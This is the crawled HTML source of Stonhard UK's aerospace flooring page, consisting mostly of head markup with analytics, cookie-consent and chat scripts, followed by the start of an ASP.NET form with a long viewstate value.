

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.stonhard.co.uk/choose-your-industry/aerospace/
body_size: 161559
content:

	<link rel="icon" type="image/x-icon" href="/media/8739/stonhard-icon.ico">
	
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:umbraco="http://umbraco.org" class="no-js" lang="en"><head>
	<style>
					
				#onetrust-consent-sdk #onetrust-pc-btn-handler, #onetrust-consent-sdk #onetrust-pc-btn-handler.cookie-setting-link {   
    				color: #000000 !important;
				}
				</style>
<!-- OneTrust Cookies Consent Notice start for www.stonhard.co.uk -->
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="f488544d-a11e-4d00-a357-79524ebcad68" ></script>
<script type="text/javascript">
function OptanonWrapper() { 
  OnetrustCookieScriptDelete();

   // if performance cookie not enabled
if (OnetrustActiveGroups && !OnetrustActiveGroups.includes('C0002')) {
    rejectOtCookie();       
}
}
</script>
<!-- OneTrust Cookies Consent Notice end for www.stonhard.co.uk -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	<link rel="stylesheet" type="text/css" href="/css/default.css" />
		<link rel="stylesheet" type="text/css" href="/css/component.css" />
	<link type="text/css" rel="stylesheet" href="/css/newProduct.css" media = "screen" charset="utf-8" />
  <!-- title and meta -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <meta name="google" content="notranslate" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no">
  <meta name="description" content="Industry leading manufacturer and installer of epoxy flooring, resin flooring and poured seamless flooring for the Aerospace Industry.">
	<meta name="og:description" content="Industry leading manufacturer and installer of epoxy flooring, resin flooring and poured seamless flooring for the Aerospace Industry.">

  <title>Aerospace Flooring [for Aircraft Hangars, & more | Stonhard</title>
  
  
  
	
  
	
	
	<script async="async" src="https://static.srcspot.com/libs/suzann.js" type="application/javascript"></script>
  
	<!--REUSABLE -->
   <meta name="mindUrl" content="wwwstonhardcouk">
	
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
	
   <link rel="stylesheet" type="text/css" href="/css/materialize.css">
	<link rel="stylesheet" href="/css/style.css" />
	<link rel="stylesheet" type="text/css" media="only screen and (min-width:668px) and (max-width:800px), only screen and (max-device-width: 800px)" href="/css/newTablet.css" />
	<link rel="stylesheet" type="text/css" media="only screen and (max-width:667px), only screen and (max-device-width: 667px)" href="/css/newPhone.css" />
	<!--<script src="scripts/jquery.js" type="text/javascript"></script>-->
	<!-- <script type="text/javascript" src="/scripts/jquery-1.11.0.min.js"></script> -->
	<script src="https://code.jquery.com/jquery-2.2.4.min.js" integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin="anonymous"></script>
	<!--<script type="text/javascript" src="/scripts/jquery1.5.js">-->
	
	<!--<script type="text/javascript" src="/scripts/jquery-3.2.1.min.js"></script>-->
	
	<!--Recaptcha-->
	<script src='https://www.google.com/recaptcha/api.js'></script>
	
	<!-- Parallax -->
	<link rel="stylesheet" href="/css/fonts.googleapis.family.roboto.slab.css" type="text/css">
	<link rel="stylesheet" href="/css/base.css">
	<script src="/js/modernizr.js"></script>
  
	<!--Layerslider-->
	<link rel="stylesheet" href="/css/fonts.googleapis.family.pt.sans.narrow.css" type="text/css">
	<link rel="stylesheet" href="/css/layerslider.css" type="text/css">
	<script src="/js/greensock.js" type="text/javascript"></script>
	<script src="/js/layerslider.transitions.js" type="text/javascript"></script>
	<script src="/js/layerslider.kreaturamedia.jquery.js" type="text/javascript"></script>
	
	<!--Dropdown Menu-->
	<link rel="stylesheet" href="/css/dd.css" />
	<script src="/js/jquery.dd.min.js" type="text/javascript"></script>
	<script src="/js/jquery.placeholder.min.js" type="text/javascript"></script>
	
	<!--Mobile Menu-->
	<link type="text/css" rel="stylesheet" href="/css/demo.css" />
	<link type="text/css" rel="stylesheet" href="/css/jquery.mmenu.all.css" />
	
	<!--Slick-->
	<link rel="stylesheet" type="text/css" href="/css/slick.css"/>
	<link rel="stylesheet" type="text/css" href="/css/slick-theme.css"/>
	<script type="text/javascript" src="/js/slick.min.js"></script>
	
	<!--accord-->
	<script src="/js/jquery-ui.min.js"></script>
	<link href="/css/dialog.css" type="text/css" rel="stylesheet"/>
	
	<!--prettyBird
	<link rel="stylesheet" type="text/css" href="/css/prettyPhoto.css"/>
	<script src="/js/jquery.prettyPhoto.js"></script>-->
	
	
	<!--magpop--->
	<script src="/js/magpop.js"></script>
	<link rel="stylesheet" type="text/css" href="/css/magpop.css"/>
	
	<script src="/js/jquery.dialogOptions.js" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/gh/stevenschobert/instafeed.js@2.0.0rc1/src/instafeed.min.js"></script>
	
		
	<!--prettyPrint -->
	<link type="text/css" rel="stylesheet" href="/css/prettyPhoto2.css" media = "screen" charset="utf-8" />
	<script src="/js/jquery.prettyPhoto.js" type="text/javascript" charset="utf-8"></script>
	<link rel="stylesheet" type="text/css" href="/css/lity.css"/>
	<script src="/scripts/lity.js"></script>	

	
	<script type="text/plain" class="optanon-category-C0004" src=https://secure.office-cloud-52.com/js/787410.js></script><noscript><img src=https://secure.office-cloud-52.com/787410.png style="display:none;" /></noscript>
<script type="text/plain" class="optanon-category-C0004" src=https://secure.office-cloud-52.com/js/sc/787410.js></script>

<!-- Global site tag (gtag.js) - Google Analytics --> 

<script type="text/plain" class="optanon-category-C0002" async src="https://www.googletagmanager.com/gtag/js?id=UA-57181896-1"></script>

<!--Smartsupp Live Chat script --> <script type="text/javascript"> var _smartsupp = _smartsupp || {}; _smartsupp.key = '0646c51e32ac3c56a4c027184492f8e88aaa9c3c'; window.smartsupp||(function(d) {   var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[ ];   s=d.getElementsByTagName('script')[0];c=d.createElement('script');   c.type='text/javascript';c.charset='utf-8';c.async=true;  c.src='https://www.smartsuppchat.com/loader.js?' ;
c.crossorigin='anonymous';
s.parentNode.insertBefore(c,s); _smartsupp.offsetY = 60;})(document); smartsupp('language','en'); </script> <noscript> Powered by <a href=“https://www.smartsupp.com” target=“_blank”>Smartsupp</a></noscript>
	
	
	
	
	

	
	
	<script type="text/plain" class="optanon-category-C0002">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-85463240-1', 'auto');
  ga('send', 'pageview');
	</script>
	<!-- Google Tag Manager -->
	<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NVRLNV"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<script type="text/plain" class="optanon-category-C0002">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-NVRLNV');</script>
	<!-- End Google Tag Manager -->
	
	<!-- EVENT TRACKING-->
	
	
	<script type="text/javascript">
    //GA Event Tracker Script. Licensed under MIT. Free for any use by all. Written by Paul Seal from codeshare.co.uk

    // Get the category, action and label from the element and send it to GA. The action is optional, because mostly it will be a click event.
    var trackClickEvent = function () {
        var eventCategory = this.getAttribute("data-event-category");
        var eventAction = this.getAttribute("data-event-action");
        var eventLabel = this.getAttribute("data-event-label");
        var eventValue = this.getAttribute("data-event-value");
        ga('send', 'event', eventCategory, (eventAction != undefined && eventAction != '' ? eventAction : 'click'), eventLabel, eventValue);
    };

    // Find all of the elements on the page which have the class 'ga-event'
    var elementsToTrack = document.getElementsByClassName("ga-event");

    // Add an event listener to each of the elements you found
    var elementsToTrackLength = elementsToTrack.length;
    for (var i = 0; i < elementsToTrackLength; i++) {
        elementsToTrack[i].addEventListener('click', trackClickEvent, false);
    }
	</script>	
	

	
	
	<script>
   var cid = 6337; 
   (function() { 
                     window.a1WebStatsObj = 'a1w'; 
                      window.a1w = window.a1w || function(){ 
                                     (window.a1w.q = window.ga.q || []).push(arguments) 
                     }, 
                     window.a1w.l = 1 * new Date(); 
                     var a = document.createElement('script'); 
                     var m = document.getElementsByTagName('script')[0]; 
                     a.async = 1; 
                     a.src = "https://api1.websuccess-data.com/tracker.js"; 
                     m.parentNode.insertBefore(a,m) 
       })()
</script>
	
	<script>
		(function(document, history, location) {
		  var HISTORY_SUPPORT = !!(history && history.pushState);
		
		  var anchorScrolls = {
			ANCHOR_REGEX: /^#[^ ]+$/,
			OFFSET_HEIGHT_PX: 150,
		
			/**
			 * Establish events, and fix initial scroll position if a hash is provided.
			 */
			init: function() {
			  this.scrollToCurrent();
			  $(window).on('hashchange', $.proxy(this, 'scrollToCurrent'));
			  $('body').on('click', 'a', $.proxy(this, 'delegateAnchors'));
			},
		
			/**
			 * Return the offset amount to deduct from the normal scroll position.
			 * Modify as appropriate to allow for dynamic calculations
			 */
			getFixedOffset: function() {
			  return this.OFFSET_HEIGHT_PX;
			},
		
			/**
			 * If the provided href is an anchor which resolves to an element on the
			 * page, scroll to it.
			 * @param  {String} href
			 * @return {Boolean} - Was the href an anchor.
			 */
			scrollIfAnchor: function(href, pushToHistory) {
			  var match, anchorOffset;
		
			  if(!this.ANCHOR_REGEX.test(href)) {
				return false;
			  }
		
			  match = document.getElementById(href.slice(1));
		
			  if(match) {
				anchorOffset = $(match).offset().top - this.getFixedOffset();
				$('html, body').animate({ scrollTop: anchorOffset});
		
				// Add the state to history as-per normal anchor links
				if(HISTORY_SUPPORT && pushToHistory) {
				  history.pushState({}, document.title, location.pathname + href);
				}
			  }
		
			  return !!match;
			},
			
			/**
			 * Attempt to scroll to the current location's hash.
			 */
			scrollToCurrent: function(e) { 
			  if(this.scrollIfAnchor(window.location.hash) && e) {
				e.preventDefault();
			  }
			},
		
			/**
			 * If the click event's target was an anchor, fix the scroll position.
			 */
			delegateAnchors: function(e) {
			  var elem = e.target;
		
			  if(this.scrollIfAnchor(elem.getAttribute('href'), true)) {
				e.preventDefault();
			  }
			}
		  };
		
			$(document).ready($.proxy(anchorScrolls, 'init'));
		})(window.document, window.history, window.location);

	</script>
	
	
	
   
	
	
	
	
	
	
</head>
<body>
	
	
	<div>
		
<form method="post" action="/choose-your-industry/aerospace/" onsubmit="javascript:return WebForm_OnSubmit();" id="fm">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="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[base64]/TfF6viB+VA9z7M3NVlC7oyWq72sxmrz1iawTlmnN531cM5pdjaVtJBgjTaUJ+JyRoc6GZZnzNRpxCKM4uA+4AROxmBGA+9fXemZJGOYbK2GkPSYFAGH0zKz30YQm7vRO9BwPI95p/n7tfOjPgRfX+Ih9thPeTvwBHkhJuUSAPyQOmOUL1V5ee2SG8aOSK5esagx+5rCAsu92L9tjWZePvLo6baqffND1/vMPABCggnLUIRi0uyuY9WOgTLXslJiZZOthwJcRaLz5sn7WmCYXuoYZVCW9s7q/XfWYzMLyKj9RH22OoFnHFmOZor4uTztqYL2pqsf87enlCftWXWideauwyZH6/mpUeg4rN+S9yqx833vFcqNnh1q7enZnAoMXJjT4FrZKqntzzxDxJ2T7hjnyM36hpRG5KhCTrmGr4RvrZiS8/IBhuc1fvy5i3Wlk+yhGbdeqdh9GHy/WBwNtgJdpVHHxj1mnq8xfw924pQtt+k8uPPvKCAgiaZJp6D2WqBENrkMIV2hfD8dHFtV8jZCXpN3AqK9GYN+uRsNzro7I1+0Pnbg/nZuKIayNW5/oXjn7tAVr/[base64]/8MH2BwtaZBk7pNBK47IadkH48x6aXVEHTiuICoFd8kUfnmOLUSyWTPV7FeLpn+wPokpYBOdc9m1VRT+hDBYQCbB2mNYmfJG/ovA5OwQqSkzlIJ3csT55sm6KtIuSaoT3zm78IxJOHUpc1XfW122sNPpcD9iJpSxLeKcAzFVO1Gut+4WAgYehZjyqwdG26ntXpBTSuRGLB3e0+G7/c02I2svK3yLPgctvBFdsXZyF+huEYF0bM5FpVHMV0LlM6qlZ1agaTSzIjvQD8dQNLVlm1KFi/O0yCnefQMQRtT80L/JQa5yq56AT1kl4yU24CUkn8uHyr9oy4XobCAYQuRGZ5a5SYZTA6U1ls8sRoHWpdr5DU7Xa60fJyzqEo568d1+pU9UiWVH/dXTIwrGBzHIFT/i/N3Q7sx/VaYnF+0X2nubZ6LB/AwxclP7yz+8qlmJpzs93rBZSzbe3ZJATqU5bKRSooqOMjUaTIPGexQE/+vhifr3DqZG2WS31p+Zg3gePw9JiZ3DRmTBsY3/izSD/1m+CRoK/MdcQP3k0E7g+BYlxmaUIGProbdf6N39vSFGtXO/bVyT84BYQiTl6JR+fwqDGK7ugpwPGNhAYOnashazVZaT1/dF7Jg1pFK5wz83Vv3EhFK1DRUlvqlbzC7sQ1CbU2Uw+N42GJl6pw2UzmXiVpXgY5SS7ZlxWP/mwhFMBUfJL6dZmxdfN3KvL6KELWEx3jDugV3QeJ4SkqHRDqFOCgUTEa53aIuSf/fYN839HP7WVqy+uqWoQSRlfbPM0dHhlj/YfHaHFwvifcVG2AKL8ZPkaE2vC1svCuy5nUs/nzbrJE5I7vwrQEXkkGf6OMaoZJWj8JIaFwZqH2wnV6ZA0NOjry6XRg/Y/TECewSKObWLMfu8fP42Mwt//OG8H3T81u+P3grvd7CuG0dS5N+1H+SP1H3gyH2UIVJbZkqK/7AC3Hc+Ar41L0czAgNAnJQ1aTwuvUgYu8ea3uCtIX5gaL0cMnBq44Jo2QgODc0ZxnQi2bgarRAWNIJS7hB7DWmpurTngawnQ25GgZ/aEkBcypcsilFG1HA+IYU6YBPjBPCpyYcuc0UuIitBiSs39crb/obrXLwriqeSH1H9hzD6ZP2QrQGpRNGPhpcTA2Gf0h2ddrmMk6J/p3+7RdrXET1F6dT4kbe/LxpG/Y1siLbt9ntzbQshk8JEtc9XhBIPmaczdjel6TOug2iViY93ALxWCNhtrVJZ35XMyF/mQ5R6P/6YqxbWi6nFIUcg+tzHYUdg5kqumE7mQBFu37uWAPLzDbeH01NMXGqBcVxu3lre0C8L6RDXvT8kt9i7hT2WQZXDVQ/4h996r48rDsJMGjVicc4q6XJFzsoIccPcJdbcRmcx9c2qWpSLsdfPGLj5xxgZh41ys4YVe0CK8yFebnIbGq/yX6ErcZXVZLY6rdrcpd6tB/zl7kuCTWV53TlS+Fv2acbnNPv6eqMd3RyGX2Q7zOvgvhlGNdhU9jEEvxwW3XzzOnNmpfyWzDrh3+qDvyh0zmMlQrrBgBEbIumxoksRpZTpoBsVT5dRVhMvW960cLSq4rfuZ/euE8eFJczrBo6dOhoo0ZTOZgo0b5HqhO6qmRDX3raNVyH66CmUl+W0OJ5eTuo/rnZvq4kieYtoE0S9fzV4Mgl++ibYGuw/n85JwQ8jL2jogbYsSrRjCQ2xNYpQgKTLGhh0UhmTn7npsYKho4IghSi9WPQK/E3Bex4OP11pUsR9mkyBNOTpHFvRwPP5jRvgNx2CFGMi7PMBg/6EbR/OTOmKWfNtyZOmrkeq2s5tsqMNXv4K/bGfD0++y4zEgK5pES7AbwxhuW0kB2oaMug+YP1KXFeXO/WVPATeY/qpUTQZ4475AJbUxmQb6cTLAArNu3m3tJOJdJUvPe+UK1TC7PF11DFuInXTJuxvWmJCW7iA04M2pEnR9Y26S6U3RixytQm85o7or2q/KAQcxxGn6gqHo5a70fiXAy6WLtQH/fLO93JskN+QhkPRnaPn7TQ1cWBzygWAEbn4Ck+jZxZdSvPa7MBi8avQr1IiRltfPAdFB5AZJ3vCNt7E/X6pXEs3L05O3kJgm8Smr5s/gqlAQkH1ol8gfN4KT4M7LtPeT+ZAsFdGea53V0q26nTpjwzGkrWIaATGaflTtLS5f4uKBy9OM/UcycKaKPRGcSOM1LWz+Uun1vP9pZR95y9o3a7WBcPkDP+hQjZuXN0/srmKdXUZlVNYzpRBBG/psVRSOD1GEh96aHw4aOtD7wMzMlDCkHCwE12LzvKFxqQk1EkTWkpqml4FiJNb1J3kqgSxuttC4YMwrcDSWDH3ZnA0yZKINiFIDldZy56XzOQ4+Vxpg7+/Vi6YjqJ4ZJb0i7nPEroZUXFN17SUqoISBtev7gHVMdPEk+CWqzGq6LNZ9bmzMDzMPyrlB3tKi7jd98aKSkSxVFAJAn/YRmg37WGu0xOPzyISI5zGTk3XIGJEk+iaWEeEVCZM5EJ6WN6Txz07+5mTi8TnQ9vwygL4xJsqo/5zCymst5fFxhK0ucOhSOGXZu7aCDICum79z1BhrMM1XrOnef4Vo4q+IWvSpgxQaoiTtse+6FxW/xj6RJI/[base64]/i+k/ThiYQcAenQ+PgfBq7WPuQdPvY+/wHAhot8eI0O2oC2VjG3I+W+4RRDqHEdpw4I9z6jmLRGyqrmGxJjmJ6IqHGFWiuOnI3lUQpVN+f9+7CdSGWWE4m3fsHWtLjo3l1fJ1RwRUKsVpkj0F9iKPHNTbGfmnF4bvQCxntWo5Ji6GPiZF2cq9v5DeDmwwahpDj/rjg5htAOydUvLdrw3viua00RYfhfJ96Uo9uBjKCJeQAMo3zbGH3O+0zgBa5ibPPzyRhGDHUDvl4k9xN37B95SdzpHliCd9Mqu+pY6Muw2eKu4nygYumumQ/6qWVDTslmq1+hc0Dtmqgi1bOrU1mQwrUyzZfRrX2qs+temV0t/2SvV/iOBmFL5Q/nVZd9A3D/EHyeyP45ktLJFMWKfdJgIwhCgpO4BLHLvZNupX6EllVakwBxpo6VXCdpnQhQkBoJ8RtRl35q7CvDmsMpZprY2OncjThXNmylUGq1oBvEvtNn4sPqzj036BsQCQZtXIuR4egmF7odoXZoRFL7iu1Gt106EWX+alEs7KBQvSLG4ZJky7M1ggqff4bfKc371TQ3g3Ah/diUxxPryflCqDFHZ8jIIwdxrPsoT+wPbUJFDZQaGFyuiyxFk0vfz/[base64]/IJU2vHdUdMu2dgjOKEZs79qq5MrClPqXY8KWhLYXjXzXjOToqAICGcPyTdqafoU/[base64]/dUD3duAi+Ru923zc63iTi1dcGXQwCAI8rG3BWIfe291/Me7i80ZySHsYdFeptv0xSMnbhT76UUzB7+hpb2jxnZMaSTKDbiw+cOiBU+NWU/RfCzDmK2aKfFZi2/fO+F/89f+BTrTFJV+gVucDMMPrlrcql7mKzrbLwc41jCS3TsHYf9dKAh8PYVgNT+MAwJva5153Pp1ezRxtedmE43uZku7kUF5YmX8KV54xLC8BNp8iUCTtOgi5huj0ym9TvLWMsLeZir4huFz4r1x5f7sZelDD90wf2bjU2EtGHw6JK+a2UHzcGol4InHnxzM35NSql/VCj+g5s/GmKDHGOS30kSRY1yfH4rYPw75M7jU8iWui7YRbQh+KEVTxnwm/kwKITnbgHahJlfN0RAbg38fk2fZUglK80z/b7qIsDUzlA9+1NWHUnSZ7dD6Fo0h/RKRZrXVORq2KA7Fx4/pYvXMSBPe3GZRQLz3VTPDjLtPYMvcxHP00+a0cuUyOOStNjfg85njbYkj4+iIGFAmdscIzd9hFR2LW3/XywoPeOOnpGur+N56idERFOVSJ5c9rHAmZB/xoDaHGsDI7y/Wqq3Ln1Kum8Kpk0So11nw9U/1uNMb5sonpw17l3txiI76dDBW852K7RhCYHu1oXyv50huo8vl6pUsF9FWWium74w52UR7QsD18gM3F6V63OgzAUGaICunNNx9qwKg+pX3/GAKXmkIeTdPZMHgOlfw3OD8W+eqGr/+9POjmyH0BlPnQjM1xX9ZKFSmErZa1EZriyHvVAGEAjyEBOUV2KhUw8YCNU1T2Va0Hkd5PnUfCIxKvrDSbF13DhdP8tW/F22A0wooBzeotf8UxY4pVvOBcc1ZFGK/a+wnI3Gl1NtAW8FTcGwc5je6j675oRfhLwm1o360EQDlW6v9i0Ck6qAsG4NMs/NJHGoPfunynNYqo4vioiJNHgsErkrME+DDBDKJ7EpoGprSK3XBpQNSUMwZZf8C6H9YtSmfdEvrTGJDg0NYvHZ43Ezk9XpEOQFFwjFPEmkjINUxrVUThKi+cH/8cqY4sLv9ZJ67r8+2Z0FnMyIHIvbJK1MITWcoHKdRpOgNhx89JD7W9ChXjzoJvaC/VVx7aHyuF888gdrpFezoFmY+DA9GwlmoEP7kUKhFcDYOXXGtFRYcNvKmMRoKgVbJWyjTtqQHT++9TwIaWsARbc4oRqsgToQMw0bLoDxSRv+VU/vT1s9vBZL1wcvkRJNjoNu4Om7Gmmh61m2jSG+mlNUEIml4rKpH1lKhwIBESkE7fyuOyC2CeHWJh1OfLhgkyE3SU/Haf1fajxhgXuh3STyp0a0wR9yEZsa8paf8XatJiDzvOg7tngBeCZZW7CNmQhzHUs3tCgDou9YMS//ZcWVGaJJVxCyMoHDDy7ohEhsF37/oXhRGmCO8l95BOCdryM+LtECq/[base64]/4PrfTy3xRv9/XVUFIxIKDoiMr4mtq65uiFaKOLHTrHce85blOKY1OvlHZXL1ibq7R1fxLve8A6p60VCSD7ltp/rKZh7EVYhUejIC/d8R/OhW0tXHEkclu8JfP1EKsULgvWAZKMpDakBkuUlum/Lrzj/FOT+sxjGYX0vsxk9r0AVXjThFvKFbwL0hxLsairTuKuDkE9E6JocEP69b9gtDWKrRWA+ndEaL7AH1KIe/Sb1pLQw+tE5HWT0cu8QieCaKXUBDjqm1XjUWps25XnYWByL6n3Iok3kqpEVZ930cP+48DMlmQIa3Q/IfY4SLD84DiO3Qcayp8TN2ZkYFxsVH4jqHu0Hn+FjSUg33LwdFUWkN+51uGkw4VGH+hDGV10zPgQTo8kblfpCMFvkt9dxtgc98pG+g8Gk7PgJk9AGLu0g5QHrrelCcuaJzhSLJsD07MH0epa6j67ikRMO6UW2HReIj/Hh10uWYw7lhY7UJKWuvkGobq2AlkHalmYht4EC8629jSknToH4apsVWPidNMpzJdpVcn5BAGo6Qj5EYCO0qDxJsObzSS1AvKyoz+DZ6M2IgMdi0bbugAOn9yASOHakA